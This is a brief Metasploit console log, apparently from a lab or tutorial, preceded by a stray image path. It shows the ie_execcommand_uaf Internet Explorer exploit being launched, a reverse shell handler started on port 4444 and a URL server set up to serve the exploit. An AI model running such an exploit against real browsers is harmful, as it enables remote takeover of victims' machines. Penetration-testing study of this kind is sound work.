 msf exploit(ie_execcommand_uaf) > exploit
[*] Exploit running as background job.
[*] Started reverse handler on 192.168.10.13:4444
[*] Using URL: http://192.168.10.13:888/
[*] Server started.
msf exploit(ie_execcommand_uaf) >